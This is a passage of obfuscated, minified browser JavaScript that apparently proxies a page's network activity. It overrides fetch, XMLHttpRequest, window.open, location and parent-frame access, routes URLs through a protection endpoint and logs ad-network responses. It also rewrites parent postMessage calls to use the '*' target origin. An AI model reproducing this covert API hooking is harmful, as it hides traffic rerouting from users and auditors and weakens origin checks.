arguments[pf(0xe28)]>0x0;}),Mx(Hx,s0(0x24a),s0(0x2c1),function(HB){const pE=s0,HS=((()=>{const pL=a2M;if(!(HB instanceof Hx[pL(0xab8)]))return'';const Hv=Z9['A'][pL(0xc0a)](Hx)[pL(0x1035)][pL(0xc0a)][pL(0xce8)](HB);return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;})());if(this instanceof Hx[pE(0xab8)]&&pE(0xcb6)===this[pE(0xf7f)][pE(0x1f9)]()&&HB instanceof Hx[pE(0x5cd)]){const Hv=Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0xc0a)][pE(0xce8)](HB);Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0x9a8)][pE(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hv}));}return HS&&MG(Hx,HS),HB instanceof Hx[pE(0x8aa)]&&HB[pE(0x48a)](pE(0x5a9))&&MG(Hx,HB[pE(0x5a9)]),Z9['A'][pE(0xc0a)](Hx)[pE(0x45b)][pE(0xce8)](this,HB);}),Mx(Hx,s0(0x24a),s0(0xd84),function(HB){const pt=s0;for(var HS=arguments[pt(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(this instanceof Hx[pt(0xab8)]&&pt(0xcb6)===this[pt(0xf7f)][pt(0x1f9)]()&&HB instanceof Hx[pt(0x5cd)]){const R1=Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0xc0a)][pt(0xce8)](HB);return Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0x9a8)][pt(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':R1})),Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}return Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}),Mg(Hx,s0(0x24a),s0(0x389),{'get':function(){const pq=s0;for(var HB=arguments[pq(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pq(0xc0a)](Hx)[pq(0x99e)][pq(0xc0a)][pq(0xce8)](this,...HS);return this instanceof Hx[pq(0xab8)]&&pq(0xcb6)===this[pq(0xf7f)][pq(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(){const pJ=s0;let HB=arguments[pJ(0xe28)]<=0x0?void 0x0:arguments[0x0];return this instanceof Hx[pJ(0xab8)]&&pJ(0xcb6)===this[pJ(0xf7f)][pJ(0x1f9)]()&&(HB=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB})),Z9['A'][pJ(0xc0a)](Hx)[pJ(0x99e)][pJ(0x9a8)][pJ(0xce8)](this,HB);}}),Mg(Hx,s0(0x24a),s0(0x4b2),{'get':function(){const pa=s0;for(var HB=arguments[pa(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pa(0xc0a)](Hx)[pa(0x5f0)][pa(0xc0a)][pa(0xea3)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pa(0xe16)]:R0;}}),Mg(Hx,s0(0x593),s0(0x5a9),{'get':function(){const pO=s0;for(var HB=arguments[pO(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pO(0xc0a)](Hx)[pO(0xb3f)][pO(0xc0a)][pO(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pO(0xe16)]),R0;}});const Hm=[s0(0xa5d),s0(0x9c6),s0(0x310),s0(0x20d),s0(0x273),s0(0xd2c),s0(0x75c),s0(0xe37),s0(0xe74),s0(0xf6a),s0(0x1f4),s0(0x78c),s0(0xd58),s0(0xf2b)][s0(0x729)](HB=>'.'+HB+'/');Mg(Hx,s0(0xf9d),s0(0xf59),{'get':function(){const pe=s0;for(var HB=arguments[pe(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pe(0xc0a)](Hx)[pe(0x988)][pe(0xc0a)][pe(0xce8)](this,...HS),R1=Z9['A'][pe(0xc0a)](Hx)[pe(0xb3f)][pe(0xc0a)][pe(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pe(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pe(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pe(0x541)](R1)||Hm[pe(0xc06)](R2=>R1[pe(0xca5)](R2))||R1[pe(0x5cb)](pe(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mg(Hx,s0(0xf9d),s0(0x96d),{'get':function(){const pc=s0;for(var HB=arguments[pc(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pc(0xc0a)](Hx)[pc(0x1039)][pc(0xc0a)][pc(0xce8)](this,...HS),R1=Z9['A'][pc(0xc0a)](Hx)[pc(0xb3f)][pc(0xc0a)][pc(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pc(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pc(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pc(0x541)](R1)||Hm[pc(0xc06)](R2=>R1[pc(0xca5)](R2))||R1[pc(0x5cb)](pc(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mx(Hx,s0(0xb7e),s0(0x81f),function(HB){const ph=s0,HS=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB});return Z9['A'][ph(0xc0a)](Hx)[ph(0xbe7)][ph(0xce8)](this,HS);});const HQ=[s0(0x94b),s0(0x2a3),s0(0x4d0),s0(0x64c)];Mx(Hx,s0(0x56f),s0(0x541),function(HB){const pK=s0;return!!ML(HB,new URL(Z1['A'][pK(0x633)])[pK(0xc95)])||Z9['A'][pK(0xc0a)](Hx)[pK(0xcbf)][pK(0xce8)](this,HB);},function(HB){const pz=s0;return pz(0x58c)!==this[pz(0xeef)]&&pz(0x1073)!==this[pz(0xeef)]&&!!HQ[pz(0xc06)](HS=>ML(this[pz(0xeef)],HS));}),Mx(Hx,s0(0x56f),s0(0xa90),function(HB){const pl=s0,HS=(0x0,Z0['sH'])(HB)[pl(0xe16)];return Z9['A'][pl(0xc0a)](Hx)[pl(0x64e)][pl(0xce8)](this,HS);},function(HB,HS){const px=s0;return!0x0!==(null==HS?void 0x0:HS[px(0xafe)])&&!(px(0x1d8)!=typeof HB||!HB[px(0xa95)](px(0x6f1))&&!HB[px(0xa95)](px(0x9d8))||!(0x0,Z0['EW'])(HB));}),Mg(Hx,s0(0xb2d),s0(0x91f),{'get':function(){const pg=s0;for(var HB=arguments[pg(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pg(0xc0a)](Hx)[pg(0x1002)][pg(0xc0a)][pg(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pg(0xe16)]:R0;}}),Mx(Hx,s0(0xe91),s0(0x6a1),function(HB,HS){const py=s0,Hv=HB[py(0xe9e)](),R0=((()=>{const pI=py;if(Hv[pI(0xa95)](pI(0x6f1))||Hv[pI(0xa95)](pI(0x9d8)))return(0x0,Z0['EW'])(Hv)?Hv:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'endpoint':Z1['A'][pI(0x633)]});{const R1=Z9['A'][pI(0xc0a)](Hx)[pI(0x5f0)][pI(0xc0a)][pI(0xea3)](Hx[pI(0xe41)]);return(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][pI(0x633)]});}})());return Z9['A'][py(0xc0a)](Hx)[py(0xf1d)][py(0xce8)](this,R0,HS);}),Mx(Hx,s0(0x5c0),s0(0x966),function(HB,HS){const pm=s0;try{const Hv=new Hx[(pm(0x481))](Z1['A'][pm(0x633)])[pm(0xc95)];if(pm(0x81a)===HB[pm(0xe9e)]()&&'\x0a'===HS&&this[pm(0xe5f)](Hv)&&(0x0,Z0['EW'])(Hx[pm(0x2f7)][pm(0xb5e)])){const R0=new Hx[(pm(0x481))]((0x0,Z0['sH'])(Hx[pm(0x2f7)][pm(0xb5e)])[pm(0xe16)]);if((pm(0xdea)===R0[pm(0xc95)]||pm(0xaa6)===R0[pm(0xc95)])&&R0[pm(0xf4c)][pm(0xa95)](pm(0xdcd))&&R0[pm(0xf4c)][pm(0xe5f)](pm(0xfb6))){const R1=Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R1,Hv,R0[pm(0xc95)]);}}}catch(R2){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}try{if((0x0,Z0['EW'])(this)){const R3=(0x0,Z0['sH'])(this)[pm(0xe16)];return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R3,HB,HS);}return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}catch(R4){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}},function(HB,HS){const pQ=s0;try{if(pQ(0x1d8)==typeof this&&(this[pQ(0xa95)](pQ(0x6f1))||this[pQ(0xa95)](pQ(0x9d8)))&&Z0['ht'][pQ(0xc06)](Hv=>ML(this,'/'[pQ(0x20c)](Hv,'/'))))return!0x0;if(pQ(0x81a)===HB[pQ(0xe9e)]()&&'\x0a'===HS&&pQ(0x1d8)==typeof this&&this[pQ(0xe5f)](new Hx[(pQ(0x481))](Z1['A'][pQ(0x633)])[pQ(0xc95)]))return!0x0;}catch(Hv){}return!0x1;},{'throwError':!0x1}),Mx(Hx,s0(0x752),s0(0x844),async function(HB,HS){const pd=s0;let Hv,R0,R1;Md(Hx,HB)?{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=await MC(Hx,Hl,HB):{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=Mn(Hx,Hl,HB);for(var R2=arguments[pd(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];if((Hl[pd(0xe9a)][pd(0xe5f)](pd(0xcf5))||Hl[pd(0xe9a)][pd(0xe5f)](pd(0xabb)))&&(R0[pd(0xca5)](pd(0x437))||R0[pd(0xca5)](pd(0x4e3)))){const {wnd:R7}=(function(){const pn=pd;let R8=Hx,R9=document;for(;R8!==Hx[pn(0xe06)];)try{R9=R8[pn(0xd35)][pn(0xe41)],R8=R8[pn(0xd35)][pn(0x103e)];}catch(RZ){break;}return{'wnd':R8,'doc':R9};}());if(Hx!==R7)return R7[pd(0x844)][pd(0xce8)](R7,R0,HS,...R3);}HS=Mi(Hv,HS,R1);const R5=Hn(R0);if(pd(0x48d)===R5||pd(0xf27)===R5){const R8=new URL(R0)[pd(0x62e)][pd(0xc0a)](pd(0x74e));!function(R9,RZ,RM,RH,RR){const pw=pd;ZK(R9,pw(0x229),(arguments[pw(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[pw(0x9a8)](pw(0x87d),RZ)[pw(0x9a8)](pw(0x97c),RM)[pw(0x9a8)](pw(0x943),RH)[pw(0x9a8)](pw(0x102f),RR[pw(0xe9e)]()));}(Hl,window[pd(0xeed)],pd(0xd52),null!=R8?R8:'',pd(0xf27)===R5);}const R6=Z9['A'][pd(0xc0a)](Hx)[pd(0x7c7)][pd(0xce8)](this,Hv,HS,...R3);if(R5){const R9=await R6,RZ=await R9[pd(0x579)]()[pd(0xa28)]();return Z4['A'][pd(0xd28)](pd(0x459)[pd(0x20c)](R5,')'),R0,RZ),R9;}return R6;}),Mx(Hx,s0(0x752),s0(0xc2e),function(HB,HS){const pC=s0;if(Md(Hx,HB))throw new TypeError(pC(0x76b));const {protectedInput:Hv,additionalHeaders:R0}=Mn(Hx,Hl,HB);HS=Mi(Hv,HS,R0);for(var R1=arguments[pC(0xe28)],R2=new Array(R1>0x2?R1-0x2:0x0),R3=0x2;R3<R1;R3++)R2[R3-0x2]=arguments[R3];return Z9['A'][pC(0xc0a)](Hx)[pC(0x55f)][pC(0xce8)](this,Hv,HS,...R2);},null,{'throwError':!0x0}),Mg(Hx,s0(0x752),s0(0x6c9),{'get':function(){const pi=s0;for(var HB,HS=arguments[pi(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][pi(0xc0a)](Hx)[pi(0xc2f)],R2=(null===(HB=R1[pi(0xc0a)])||void 0x0===HB?void 0x0:HB[pi(0xce8)](this,...Hv))||R1[pi(0xe7c)];return new Proxy(R2,{'get':function(R3,R4,R5){const pB=pi;let R6=R3[R4];if(R6||pB(0x1d8)!=typeof R4||(R6=R3[(0x0,ZR['md'])(R4)]),!R6)return R6;if(pB(0x553)==typeof R6)return Z9['A'][pB(0xc0a)](Hx)[pB(0x9b9)][pB(0xce8)](R6[pB(0x62b)])[pB(0xca5)](pB(0xd6c))?R6[pB(0x62b)](R3):R6;if(!Mh(R6))return R6;if(R6&&R6[pB(0x752)]&&R6 instanceof R6[pB(0x752)]&&R6[pB(0x6a5)]){const R7=R6[pB(0x6a5)][pB(0x9fb)](pB(0x9a5));R7&&pB(0x67a)!==R7&&pB(0x218)!==R7&&!R7[pB(0xa95)](pB(0xf5c))||(R6[pB(0x292)]||(R6[pB(0x292)]=!0x0,Zn(R6[pB(0x103e)]),M5(R6[pB(0x103e)]),ZU[pB(0xc94)](R6[pB(0x103e)])),Ma(R6[pB(0x103e)]),MO(Hl,R6[pB(0x103e)]));}return R6;}});}}),Mg(Hx,s0(0x752),s0(0x5a9),{'get':function(){const pS=s0;for(var HB=arguments[pS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pS(0xc0a)](Hx)[pS(0x4ad)][pS(0xc0a)][pS(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const pv=s0;(0x0,ZR['_'])(HB)||(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[pv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pv(0xc0a)](Hx)[pv(0x4ad)][pv(0x9a8)][pv(0xce8)](this,HB,...Hv);}}),(0x0,Z0['Vp'])(Hl)&&Mg(Hx,s0(0x102a),s0(0x6eb),{'get':function(){const F0=s0;for(var HB=arguments[F0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][F0(0xc0a)](Hx)[F0(0x210)][F0(0xc0a)][F0(0xce8)](this,...HS);},'set':function(HB){const F1=s0;if(F1(0x21f)===Z9['A'][F1(0xc0a)](Hx)[F1(0xc1a)][F1(0xc0a)][F1(0xce8)](this)[F1(0x1f9)]()){var HS;const Hv=Mr(Hl,HB);HB=null!==(HS=null==Hv?void 0x0:Hv[F1(0x7ca)])&&void 0x0!==HS?HS:'';}Z9['A'][F1(0xc0a)](Hx)[F1(0x210)][F1(0x9a8)][F1(0xce8)](this,HB);}}),Mx(Hx,s0(0x752),s0(0x3ee),function(HB,HS,Hv){const F2=s0;if(Hv){const R2=Hv[F2(0x24e)](',')[F2(0x729)](R3=>{const F3=F2;if(R3[F3(0xca5)](F3(0x867))){const R4=R3[F3(0x24e)]('=')[0x1];return F3(0x867)[F3(0x20c)](MD(Hl,R4,Z9['A'][F3(0xc0a)](Hx)[F3(0x5f0)][F3(0xc0a)][F3(0xea3)](Hx[F3(0xe41)])));}return R3;});Hv=R2[F2(0x4cc)](',');}if([F2(0x218)][F2(0xca5)](HB)){const R3=Z9['A'][F2(0xc0a)](Hx)[F2(0x705)][F2(0xce8)](this,HB,HS,Hv);return new Proxy(R3,{'get':function(R4,R5){const F4=F2;return F4(0x2f7)===R5?new Proxy(R4[F4(0x2f7)],{'set':function(R6,R7,R8){const F5=F4;if(F5(0xb5e)===R7){const R9=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R8,'kind':Z0['MN'][F5(0x327)],'baseUrl':Z9['A'][F5(0xc0a)](Hx)[F5(0x5f0)][F5(0xc0a)][F5(0xea3)](Hx[F5(0xe41)]),'endpoint':Z1['A'][F5(0x633)]});return ZC(Hx,R3,R9,Hv),R6[R7]=R9;}return R6[R7]=R8;}}):R4[R5];}});}var R0;HB&&F2(0x1d8)==typeof HB&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][F2(0x327)],'baseUrl':Z9['A'][F2(0xc0a)](Hx)[F2(0x5f0)][F2(0xc0a)][F2(0xea3)](Hx[F2(0xe41)]),'endpoint':Z1['A'][F2(0x633)],'extra':{'sourceFrameOrigin':null===(R0=MQ(Hx))||void 0x0===R0?void 0x0:R0[F2(0xcc7)]}}));let R1=Hx;for(;Zm(R1,F2(0xf2f),F2(0x289),{'url':HB,'target':HS,'windowFeatures':Hv,'name':Hx[F2(0x5a9)]}),R1!==Hx[F2(0xe06)];)R1=R1[F2(0xd35)][F2(0x103e)];return Hx;});const Hd={'gpt':s0(0x7c2),'gpt_limited':s0(0xc22),'adsense':s0(0x275),'aps':s0(0x286),'prebid_sovrn':s0(0x321),'prebid_sharethrough':s0(0xb6c),'prebid_yieldmo':s0(0x413),'prebid_triplelift':s0(0xfc5),'prebid_minutemedia':s0(0xba3),'prebid_kueezrtb':s0(0x442),'prebid_vidazoo':s0(0x584),'prebid_adagio':s0(0x570),'prebid_onetag':s0(0xd1a),'prebid_criteo':s0(0xfa8),'prebid_appnexus':s0(0xeb4),'prebid_adtelligent':s0(0xb2c),'prebid_rubicon':s0(0x928),'prebid_smartadserver':s0(0xdd8),'prebid_nextmillennium':s0(0xd8c),'prebid_trustedstack':s0(0x272),'prebid_orbidder':s0(0x431),'prebid_grid_criteo':s0(0xfde),'prebid_visx':s0(0x690),'prebid_equativ':s0(0xac0),'prebid_pubmatic':s0(0xbb1),'prebid_yieldlab':s0(0x7b4)};function Hn(HB){const F6=s0;for(const HS in Hd)if(Hd[HS]&&HB[F6(0xa95)](Hd[HS]))return HS;return'';}var Hw;Mx(Hx,s0(0x783),s0(0x3ee),function(HB,HS){const F7=s0,Hv=HS;let R0='';const R1=Z9['A'][F7(0xc0a)](Hx)[F7(0x5f0)][F7(0xc0a)][F7(0xea3)](Hx[F7(0xe41)]),{additionalHeaders:R2,url:R3}=Mw(Hx,0x0,F7(0x1d8)==typeof HS?(0x0,Z0['Xz'])(HS,R1):HS);F7(0x1d8)==typeof(HS=F7(0x1d8)==typeof HS?R3[F7(0xb5e)]:R3)?(R0=Hn(HS),(0x0,Z0['EW'])(HS)||(HS=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))):HS instanceof Hx[F7(0x481)]&&(R0=Hn(HS[F7(0xb5e)]),(0x0,Z0['EW'])(HS[F7(0xb5e)])||((HS=new Hx[(F7(0x481))](HS))[F7(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS[F7(0xb5e)],'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))),R0&&Z9['A'][F7(0xc0a)](Hx)[F7(0xc20)][F7(0xce8)](this,F7(0x50b),()=>{const F8=F7;0x4===this[F8(0x398)]&&Z4['A'][F8(0xd28)](F8(0x459)[F8(0x20c)](R0,')'),Hv,this[F8(0xc9d)]);});for(var R4=arguments[F7(0xe28)],R5=new Array(R4>0x2?R4-0x2:0x0),R6=0x2;R6<R4;R6++)R5[R6-0x2]=arguments[R6];const R7=Z9['A'][F7(0xc0a)](Hx)[F7(0xfa4)][F7(0xce8)](this,HB,HS,...R5);for(const [R8,R9]of Object[F7(0x706)](R2))this[F7(0x9a3)](F7(0x37c)[F7(0x20c)](R8),Mq(R9));return R7;}),Mg(Hx,s0(0x783),s0(0xc50),{'get':function(){const F9=s0;for(var HB=arguments[F9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][F9(0xc0a)](Hx)[F9(0x64f)][F9(0xc0a)][F9(0xce8)](this,...HS);return R0&&(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[F9(0xe16)]:R0;}}),Mx(Hx,s0(0x783),s0(0xbc2),function(){const FZ=s0;for(var HB=arguments[FZ(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][FZ(0xc0a)](Hx)[FZ(0x83f)][FZ(0xce8)](this,...HS);}),Mx(Hx,s0(0xfec),s0(0x855),function(HB,HS,Hv){const FM=s0;return Hv&&(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][FM(0xefb)],'baseUrl':Z9['A'][FM(0xc0a)](Hx)[FM(0x5f0)][FM(0xc0a)][FM(0xea3)](Hx[FM(0xe41)]),'endpoint':Z1['A'][FM(0x633)]})),Z9['A'][FM(0xc0a)](Hx)[FM(0x805)][FM(0xce8)](this,HB,HS,Hv);}),Ml(Hx,s0(0x41e),function(HB,HS,Hv){const FH=s0,R0=HS&&HS[FH(0xca5)](FH(0x351))?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS;return new(Z9['A'][FH(0xc0a)](Hx))[(FH(0x41e))](HB,R0,Hv);}),Ml(Hx,s0(0xb33),function(HB,HS){const FR=s0;return HB?new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][FR(0x69b)],'baseUrl':Z9['A'][FR(0xc0a)](Hx)[FR(0x5f0)][FR(0xc0a)][FR(0xea3)](Hx[FR(0xe41)]),'endpoint':Z1['A'][FR(0x633)]}),HS):new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))](HB,HS);}),Hx[s0(0xec5)]=Mz(Hx,s0(0x103e),s0(0x2f7),{'get':function(HB,HS){const Fj=s0,Hv=Hx[Fj(0x2f7)][HS];if(Fj(0x1d8)==typeof HS&&[Fj(0xb5e),Fj(0xfc2),Fj(0xc95),Fj(0xcc7),Fj(0x73e),Fj(0x608),Fj(0xe4a),Fj(0x248),Fj(0xf4c)][Fj(0xca5)](HS)){const R0=Hx[Fj(0x2f7)][Fj(0xb5e)],R1=new URL(R0);return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[Fj(0xe16)]:R0)[HS]||R1[HS];}return Fj(0x65d)===HS?Hx[Fj(0x2f7)][HS]:Fj(0xe9e)===HS?function(){const FU=Fj,R2=Hx[FU(0x2f7)][FU(0xb5e)];return(0x0,Z0['EW'])(R2)?(0x0,Z0['sH'])(R2)[FU(0xe16)]:R2;}:Fj(0x553)==typeof Hv?Hv[Fj(0x62b)](Hx[Fj(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const Fr=s0;return Hx[Fr(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe41)][s0(0xec5)]=Mz(Hx,s0(0xe41),s0(0x2f7),{'get':function(HB,HS){const FN=s0,Hv=Hx[FN(0xe41)][FN(0x2f7)][HS];if(FN(0x1d8)==typeof HS&&[FN(0xb5e),FN(0xfc2),FN(0xc95),FN(0xcc7),FN(0x73e),FN(0x608),FN(0xe4a),FN(0x248),FN(0xf4c)][FN(0xca5)](HS)){const R0=Hx[FN(0xe41)][FN(0x2f7)][FN(0xb5e)];return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[FN(0xe16)]:R0)[HS];}return FN(0x65d)===HS?Hx[FN(0xe41)][FN(0x2f7)][HS]:FN(0xe9e)===HS?function(){const FW=FN,R1=Hx[FW(0xe41)][FW(0x2f7)][FW(0xb5e)];return(0x0,Z0['EW'])(R1)?(0x0,Z0['sH'])(R1)[FW(0xe16)]:R1;}:FN(0x553)==typeof Hv?Hv[FN(0x62b)](Hx[FN(0xe41)][FN(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const FG=s0;return Hx[FG(0xe41)][FG(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe90)]=Mz(Hx,s0(0x103e),s0(0xd35),(Hw=Hx,{'get':function(HB,HS){const FP=s0;if(FP(0xe90)===HS)return Hw[FP(0xd35)][FP(0xd35)]===Hw[FP(0xd35)]?Hw[FP(0xe90)]:Hw[FP(0xd35)][FP(0xd35)];if(FP(0xec5)===HS)return Hw[FP(0xd35)][FP(0x2f7)];const Hv=Hw[FP(0xd35)][HS];return FP(0xddf)===HS?function(R0,R1){const FX=FP;for(var R2=arguments[FX(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];return Hw[FX(0xd35)][FX(0xddf)](R0,'*',...R3);}:FP(0x553)==typeof Hv&&Hv[FP(0x62b)][FP(0xe9e)]()[FP(0xca5)](FP(0xd6c))?Hv[FP(0x62b)](Hw[FP(0xd35)]):Hv;},'set':function(HB,HS,Hv){const FD=s0;return Hw[FD(0xd35)][HS]=Hv,!0x0;}})),Object[s0(0x518)](Hx)[s0(0x2c7)](HB=>{const FA=s0;try{if(!HB[FA(0xa95)](FA(0x567))||!HB[FA(0xe5f)](FA(0xab8)))return;const HS=[FA(0xaf5),FA(0x6df)];for(const Hv of HS){const R0=Hx[FA(0xad9)][FA(0x20e)](Hx[HB][FA(0x1050)],Hv);R0&&Hx[FA(0xad9)][FA(0x73c)](Hx[HB][FA(0x1050)],Hv,{'get':function(){const Fo=FA;for(var R1=arguments[Fo(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];let R4=R0[Fo(0xc0a)][Fo(0xce8)](this,...R2);return Fo(0x1d8)==typeof R4&&R4[Fo(0xa95)](Fo(0x4ac))&&(R4=R4[Fo(0xd1c)](0x3)),R4;},'set':function(R1){const Fb=FA;Fb(0x1d8)!=typeof R1&&Fb(0xf45)!=typeof R1||(R1=Fb(0x4ac)+R1);const R2=R0[Fb(0xc0a)][Fb(0xce8)](this);for(var R3=arguments[Fb(0xe28)],R4=new Array(R3>0x1?R3-0x1:0x0),R5=0x1;R5<R3;R5++)R4[R5-0x1]=arguments[R5];return R2===R1?R1:R0[Fb(0x9a8)][Fb(0xce8)](this,R1,...R4);}});}}catch(R1){}});},Mz=function(Hl,Hx,Hg,Hy){const Fu=kj;let HI=arguments[Fu(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Hl[Hx]&&Hl[Hx][Hg]?new Proxy({},{'get':function(Hm,HQ){const FY=Fu;try{for(var Hd=arguments[FY(0xe28)],Hn=new Array(Hd>0x2?Hd-0x2:0x0),Hw=0x2;Hw<Hd;Hw++)Hn[Hw-0x2]=arguments[Hw];if(Hy&&Hy[FY(0xc0a)]&&MI[FY(0xce8)](this,Hl,Hx,Hg,HI,null,null))return Hy[FY(0xc0a)][FY(0xce8)](Hm,Hm,HQ,...Hn);{const HC=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HC?HC[FY(0x62b)](Hl[Hx][Hg]):HC;}}catch(Hi){Z4['A'][FY(0xd28)](FY(0x384)+Hx+'.'+Hg+'.'+HQ[FY(0xe9e)](),Hi[FY(0x22f)]);const HB=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HB?HB[FY(0x62b)](Hl[Hx][Hg]):HB;}},'set':function(Hm,HQ,Hd){const Fk=Fu;try{for(var Hn=arguments[Fk(0xe28)],Hw=new Array(Hn>0x3?Hn-0x3:0x0),HC=0x3;HC<Hn;HC++)Hw[HC-0x3]=arguments[HC];return Hy&&Hy[Fk(0x9a8)]&&MI[Fk(0xce8)](this,Hl,Hx,Hg,HI,null,null)?Hy[Fk(0x9a8)][Fk(0xce8)](Hm,Hm,HQ,Hd,...Hw):(Hl[Hx][Hg][HQ]=Hd,!0x0);}catch(Hi){return Z4['A'][Fk(0xd28)](Fk(0xbce)+Hx+'.'+Hg+'.'+HQ[Fk(0xe9e)]()+'='+Hd[Fk(0xe9e)](),Hi[Fk(0x22f)]),Hl[Hx][Hg][HQ]=Hd,!0x0;}}}):null;},Ml=function(Hl,Hx,Hg){const FV=kj;let Hy=arguments[FV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Hl[Hx]&&Hl[Hx][FV(0x1050)]&&(Hl[Hx]=function(){const Fs=FV;for(var HI=arguments[Fs(0xe28)],Hm=new Array(HI),HQ=0x0;HQ<HI;HQ++)Hm[HQ]=arguments[HQ];try{return 